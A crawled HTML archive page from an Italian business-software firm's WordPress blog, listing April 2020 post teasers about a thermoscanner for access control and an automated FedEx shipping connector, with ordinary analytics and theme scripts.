

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bssweb.it/2020/04/
body_size: 11010
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aprile 2020 - Bss Web - Business Software Solutions</title>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Aprile 2020 - Bss Web - Business Software Solutions" />
	<meta property="og:url" content="https://bssweb.it/2020/04/" />
	<meta property="og:site_name" content="Bss Web - Business Software Solutions" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bssweb.it/2020/04/","url":"https://bssweb.it/2020/04/","name":"Aprile 2020 - Bss Web - Business Software Solutions","isPartOf":{"@id":"https://bssweb.it/#website"},"primaryImageOfPage":{"@id":"https://bssweb.it/2020/04/#primaryimage"},"image":{"@id":"https://bssweb.it/2020/04/#primaryimage"},"thumbnailUrl":"https://bssweb.it/wp-content/uploads/2020/04/Termoscanner_08.jpg","breadcrumb":{"@id":"https://bssweb.it/2020/04/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://bssweb.it/2020/04/#primaryimage","url":"https://bssweb.it/wp-content/uploads/2020/04/Termoscanner_08.jpg","contentUrl":"https://bssweb.it/wp-content/uploads/2020/04/Termoscanner_08.jpg","width":500,"height":280,"caption":"termoscanner - misuratore temperatura - covid19 - controllo accessi uffici - controllo accessi mezzi pubblici - controllo accessi scuole"},{"@type":"BreadcrumbList","@id":"https://bssweb.it/2020/04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bssweb.it/"},{"@type":"ListItem","position":2,"name":"Archivi per Aprile 2020"}]},{"@type":"WebSite","@id":"https://bssweb.it/#website","url":"https://bssweb.it/","name":"Bss Web - Business Software Solutions","description":"We are Software Makers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bssweb.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bss Web - Business Software Solutions &raquo; Feed" href="https://bssweb.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bss Web - Business Software Solutions &raquo; Feed dei commenti" href="https://bssweb.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bssweb.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	    <style>
    .laborator-admin-bar-menu {
        position: relative !important;
        display: inline-block;
        width: 16px !important;
        height: 16px !important;
        background: url(https://bssweb.it/wp-content/themes/accentra/assets/images/laborator-icon.png) no-repeat 0px 0px !important;
        background-size: 16px !important;
        margin-right: 8px !important;
        top: 3px !important;
    }

    .rtl .laborator-admin-bar-menu {
        margin-right: 0 !important;
        margin-left: 8px !important;
    }

    #wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu {
        background-position: 0 -32px !important;
    }

    .laborator-admin-bar-menu:before {
        display: none !important;
    }

    #toplevel_page_laborator_options .wp-menu-image {
        background: url(https://bssweb.it/wp-content/themes/accentra/assets/images/laborator-icon.png) no-repeat 11px 8px !important;
        background-size: 16px !important;
    }

    #toplevel_page_laborator_options .wp-menu-image:before {
        display: none;
    }

    #toplevel_page_laborator_options .wp-menu-image img {
        display: none;
    }

    #toplevel_page_laborator_options:hover .wp-menu-image, #toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image {
        background-position: 11px -24px !important;
    }
    </style><link rel='stylesheet' id='wp-block-library-css'  href='https://bssweb.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='icons-fontawesome-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/css/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icons-aurum-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/css/fonts/aurum-icons/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='aurum-main-css'  href='https://bssweb.it/wp-content/themes/accentra/assets/css/aurum.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://bssweb.it/wp-content/themes/accentra/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='primary-font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300italic%2C400italic%2C700italic%2C300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='heading-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://bssweb.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://bssweb.it/wp-admin/admin-ajax.php';
    </script><script type='text/javascript' src='https://bssweb.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bssweb.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://bssweb.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bssweb.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bssweb.it/wp-includes/wlwmanifest.xml" /> 
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.34-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			        <!-- Favicons -->
		            <link rel="shortcut icon" href="//bssweb.it/wp-content/uploads/2020/03/BSS.png">
						<style id="theme-custom-css">
.white h1,.white h2,.white h3,.white h4,.white h5,.white h6,.white p, .white{color:#fff;}.bigger h1,.bigger h2,.bigger h3,.bigger h4,.bigger h5,.bigger h6,.bigger p, .bigger{font-size: 1.5em;line-height:1.3em;}.abitmore p{font-size: 1.2em;line-height:1.3em;}.linker a{color: #feb300;text-decoration: none;font-size:1.55em;}.spedizioniweb{color: #ffc231;}.spedizioniweb strong{font-size:1.4em;}.spedizioniweb a{color: #ffc231;}.spesaweb{color: #00d2ff;}.spesaweb strong{font-size:1.4em;}.spesaweb a{color: #00d2ff;}.adhoc{color: #ff0072;}.adhoc strong{font-size:1.4em;}.adhoc a{color: #ff0072;}#serviceselector .vc_tta-tab a {color: #989898;text-transform:uppercase;font-size: 18px;background: none !important;font-weight: bold;padding:0px !important;}#serviceselector .vc_tta-tab.vc_active > a {color: #444;}#servicebar .vc_tta-panel-body p{font-size:16px !important;}#howitworks{background-color: #1c1c1c;background:url('https://bssweb.it/wp-content/uploads/2019/12/fondo_right.png');background-position: top right;background-repeat: no-repeat;}#howitworks h2{padding-top:50px;color: yellow;text-transform: none !important;font-size:5em;line-height: 0.6em;font-family: 'helvetica', sans-serif;}#howitworks h4{color: white;text-transform: none !important;font-size:3.5em;line-height: 0.6em;font-family: 'helvetica', sans-serif;padding-left: 10px;padding-bottom:50px}#arch{background: rgb(15,119,166);background: linear-gradient(90deg, rgba(15,119,166,1) 0%, rgba(219,150,10,1) 33%, rgba(255,1,96,1) 100%);}.clients h2{margin-top:0px !important; }
</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<body class="archive date wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
		
		<header class="site-header header-type-1 sticky">

	
	<div class="container">
		<div class="row">
			<div class="col-sm-12">

				<div class="header-menu">

					<div class="logo">

	<a href="https://bssweb.it">
			<style>
			.logo-dimensions {
				min-width: 229px;
				width: 229px;
			}
		</style>
		<img src="//bssweb.it/wp-content/uploads/2019/12/bss_blue_logo.jpg" class="logo-dimensions normal-logo" id="site-logo" alt="Bss Web - Business Software Solutions" width="229" />

				</a>
	
	
</div><nav class="main-menu" role="navigation">
	<ul id="menu-principale" class="nav"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://bssweb.it/software-spedizioni-spedizioniweb/">SpedizioniWeb</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://bssweb.it/spesaweb/">SpesaWEB</a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://bssweb.it/gestione-prenotazioni-prenotazioniweb/">PrenotazioniWEB</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://bssweb.it/zucchetti/">Ad Hoc Revolution</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://bssweb.it/chi-siamo-bss-business-software-solution/">Chi Siamo</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://bssweb.it/news-blog/">News</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://bssweb.it/contatto-bss-business-software-solution/">Contattaci</a></li>
</ul>	
	
	</nav>
					<div class="header-links">

	<ul class="header-widgets">
				<li>

			<form action="https://bssweb.it" method="get" class="search-form" enctype="application/x-www-form-urlencoded">

				<div class="search-input-env">
					<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
				</div>
				
				
				<a href="#" class="search-btn">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"

	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

					<span class="sr-only">Search</span>
				</a>

			</form>

		</li>
		
			</ul>

</div>
				</div>

			</div>
		</div>
	</div>

	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16895509-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16895509-1');
</script>	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YG6RQLY5PS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YG6RQLY5PS');
</script>	
	
	
// <!--Start of Tawk.to Script-->
// <script type="text/javascript">
// var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
// (function(){
// var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
// s1.async=true;
// s1.src='https://embed.tawk.to/5d7b74b1c22bdd393bb5ab8f/default';
// s1.charset='UTF-8';
// s1.setAttribute('crossorigin','*');
// s0.parentNode.insertBefore(s1,s0);
// })();
// </script>
<!--End of Tawk.to Script-->

	
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', 'f1771b108880375fbc7cbfbc6f92d3c44a70efbc');
</script>	
	
</header>

<header class="mobile-menu">

	<section class="mobile-logo">
	
		<div class="logo">

	<a href="https://bssweb.it">
			<style>
			.logo-dimensions {
				min-width: 229px;
				width: 229px;
			}
		</style>
		<img src="//bssweb.it/wp-content/uploads/2019/12/bss_blue_logo.jpg" class="logo-dimensions normal-logo" id="site-logo" alt="Bss Web - Business Software Solutions" width="229" />

				</a>
	
	
</div>
		<div class="mobile-toggles">
			<a class="toggle-menu" href="#">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="toggle-menu-svg" d="M462,163.5H50v-65h412V163.5z M462,223.5H50v65h412V223.5z M462,348.5H50v65h412V348.5z"/>
</svg>
				<span class="sr-only">Toggle Menu</span>
			</a>
		</div>

	</section>

	<section class="mobile-menu--content">
		
			
				<div class="search-site">
			
					<form action="https://bssweb.it" method="get" class="search-form" enctype="application/x-www-form-urlencoded">

	<div class="search-input-env">
		<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
				
		
		<button type="submit" class="btn btn-link mobile-search-button">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"

	 width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

		</button>
	</div>

</form>			
				</div>
				<ul id="menu-principale-1" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://bssweb.it/software-spedizioni-spedizioniweb/">SpedizioniWeb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://bssweb.it/spesaweb/">SpesaWEB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://bssweb.it/gestione-prenotazioni-prenotazioniweb/">PrenotazioniWEB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://bssweb.it/zucchetti/">Ad Hoc Revolution</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://bssweb.it/chi-siamo-bss-business-software-solution/">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://bssweb.it/news-blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://bssweb.it/contatto-bss-business-software-solution/">Contattaci</a></li>
</ul>		
	</div>

</header>
<section class="blog">
	
	
	<div class="container">

		
								<div class="row">
						<article class="post post-875 type-post status-publish format-standard has-post-thumbnail hentry category-categoria-software-spedizioni-spedizioniweb">
	
		
		<div class="col-lg-12">
		<div class="post-image">

		
		
		<a href="https://bssweb.it/termoscanner-controllare-gli-accessi-azienda-e-dei-trasporti/" class="" title="Termoscanner controllare gli accessi azienda e dei trasporti">
			<span class="image-placeholder" style="padding-bottom:56.000000%" ><img width="500" height="280" class="attachment-post-thumb-big size-post-thumb-big lazyload" alt="termoscanner - misuratore temperatura - covid19" loading="lazy" srcset="https://bssweb.it/wp-content/uploads/2020/04/Termoscanner_08.jpg 500w, https://bssweb.it/wp-content/uploads/2020/04/Termoscanner_08-300x168.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" data-src="https://bssweb.it/wp-content/uploads/2020/04/Termoscanner_08.jpg" /></span>
												<span class="thumb-hover"></span>
					<em>Continue reading...</em>
									</a>
	
</div>
	</div>
	
	<div class="col-lg-8 col-lg-offset-2">

		<div class="post-content">
			<h2 class="title">
				<a href="https://bssweb.it/termoscanner-controllare-gli-accessi-azienda-e-dei-trasporti/">Termoscanner controllare gli accessi azienda e dei trasporti</a>
				    <small>
					20 Aprile 2020		
					&ndash;			Posted in: <a href="https://bssweb.it/category/categoria-software-spedizioni-spedizioniweb/" rel="category tag">Software Spedizioni - SpedizioniWEB</a>		    </small>
			</h2>

				Termoscanner controllare gli accessi azienda e dei trasporti Benvenuti in BSS - News Blog BSS - Business Software Solution - il software per la tua azienda Realizziamo il software che ti serve. Soluzioni integrate multi-piattaforma. Termoscanner controllare gli accessi azienda e dei trasporti Il nostro Termoscanner è rilevatore a distanza, consente di effettuare il controllo pre ingresso, di dipendenti e/o clienti (per commercianti e uffici), memorizzando tutti i dati di temperatura verificati (misura di temperatura),&hellip;	<a class="read-more" href="https://bssweb.it/termoscanner-controllare-gli-accessi-azienda-e-dei-trasporti/">Continue reading</a>
			
			
		</div>

		
	</div>
</article>					</div>
										<div class="row">
						<article class="post post-832 type-post status-publish format-standard has-post-thumbnail hentry category-categoria-software-spedizioni-spedizioniweb">
	
		
		<div class="col-lg-12">
		<div class="post-image">

		
		
		<a href="https://bssweb.it/creazione-controllo-e-tracking-spedizioni-fedex-in-automatico/" class="" title="Creazione, controllo e tracking Spedizioni FEDEX in automatico">
			<span class="image-placeholder" style="padding-bottom:56.312625%" ><img width="499" height="281" class="attachment-post-thumb-big size-post-thumb-big lazyload" alt="FEDEX Corriere espresso Connettore automatico" loading="lazy" srcset="https://bssweb.it/wp-content/uploads/2020/04/FEDEX_01.jpg 499w, https://bssweb.it/wp-content/uploads/2020/04/FEDEX_01-300x169.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" data-src="https://bssweb.it/wp-content/uploads/2020/04/FEDEX_01.jpg" /></span>
												<span class="thumb-hover"></span>
					<em>Continue reading...</em>
									</a>
	
</div>
	</div>
	
	<div class="col-lg-8 col-lg-offset-2">

		<div class="post-content">
			<h2 class="title">
				<a href="https://bssweb.it/creazione-controllo-e-tracking-spedizioni-fedex-in-automatico/">Creazione, controllo e tracking Spedizioni FEDEX in automatico</a>
				    <small>
					13 Aprile 2020		
					&ndash;			Posted in: <a href="https://bssweb.it/category/categoria-software-spedizioni-spedizioniweb/" rel="category tag">Software Spedizioni - SpedizioniWEB</a>		    </small>
			</h2>

				Connettore Spedizioni FEDEX Benvenuti in BSS - News Blog BSS - Business Software Solution - il software per la tua azienda Realizziamo il software che ti serve. Soluzioni integrate multi-piattaforma. Connettore Spedizioni FEDEX Creazione, controllo e tracking Spedizioni FEDEX in automatico Un connettore che fa tutto in modo automatico con il corriere espresso FEDEX Italia Il nostro Software Spedizioni - SpedizioniWEB si interfaccia automaticamente al sistema del corriere express FEDEX Italy ed in tempo reale è&hellip;	<a class="read-more" href="https://bssweb.it/creazione-controllo-e-tracking-spedizioni-fedex-in-automatico/">Continue reading</a>
			
			
		</div>

		
	</div>
</article>					</div>
										<div class="row">
						<article class="post post-833 type-post status-publish format-standard has-post-thumbnail hentry category-categoria-software-spedizioni-spedizioniweb">
	
		
		<div class="col-lg-12">
